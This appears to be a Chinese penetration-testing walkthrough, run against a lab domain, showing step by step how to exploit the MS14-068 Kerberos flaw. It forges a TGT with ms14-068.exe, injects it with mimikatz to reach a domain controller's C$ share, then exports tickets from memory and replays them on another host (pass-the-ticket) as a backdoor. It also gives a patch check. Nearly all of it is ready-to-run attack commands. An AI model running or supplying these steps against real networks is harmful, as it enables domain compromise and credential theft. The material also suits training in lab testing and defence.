

1、生成TGT:



net config workstation

ms14-068.exe -u [email protected] -s S-1-5-21-2174377853-1962599352-171107088-1128 -d top.pentest.top

生成的票据:



2、注入TGT:

先查看自己的klist 如果有的话 那么先清理掉 否则可能会导致无法成功

klist

清理原来的票据:klist purge

清除票据的原因:https://www.t00ls.net/viewthread.php?tid=28727

利用mimikatz进行注入

非交互式中直接执行一句话

mimikatz.exe "kerberos::ptc [email protected]" exit注入成功!

查看票据:

klist



尝试访问域服务器,这里需要注意的不能用ip访问,因为是通过协议来进行认证的

dir \\WIN-CKT0M35R6UO.top.pentest.top\c$

漏洞:MS14-068 补丁编号kb3011780

查看是否打补丁:systeminfo |find "3011780"

后门Export the ticket:

再导入票据之前先清除下票据,以防止之前实验的因素的干扰

klist purge

通过mimikatz导出内存中的Ticket,执行:

sekurlsa::tickets /export





如图:

挑选其中的[0;7d8508][email protected]在域普通用户的主机进行导入

导入:

mimikatz "kerberos::ptt [0;7d8508][email protected]"

尝试访问域控服务器:

dir \\WIN-CKT0M35R6UO.top.pentest.top\c$